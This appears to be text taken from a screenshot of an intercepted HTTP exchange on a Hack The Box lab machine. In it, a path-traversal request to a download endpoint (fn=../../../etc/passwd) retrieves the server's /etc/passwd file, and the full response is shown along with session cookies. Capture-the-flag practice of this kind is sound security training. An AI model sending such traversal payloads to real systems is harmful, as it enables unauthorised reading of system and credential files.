 Request
Pretty Raw Hex
\n
1 GET /download?fn=../../../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
.eJwljsGKwzAMRH_F6FwWRYpiJ1-x96UU2ZKbQHa7xOmp9N_XsHMZhhmG94Jb3bWt3mD5ekE4u8G3t6Z3hwt
87q7Nw_64h-OnnI-gpfQynOvWwm_ffMD1fb30k8PbCst5PL2nzWABKonjmDDPPowk2eeMQomxOuocPVXhnBF
1KlajZhNmq9UMbRJORfSZuBTBLnEp0ZRToSmnyCOxKBNJNWZlNKpEQy5ek4xZUsSh49-ezY9_mmGC9x85LkZ
K.ZA6Epw.Cu4OPEvB7Yb8JUUX9pXbUbwdcbU; remember_token=
16|ecc68196d9e1acefdc09da463ee71c32ebd11bc36e4d08cee1a8ac0c2dc41bc0b07d6c04d2a3adaf9
e2a70122cdc30af2e6f6f3907a793317038164737d5bad3
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 13 Mar 2023 02:54:44 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/
nologin
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/
nologin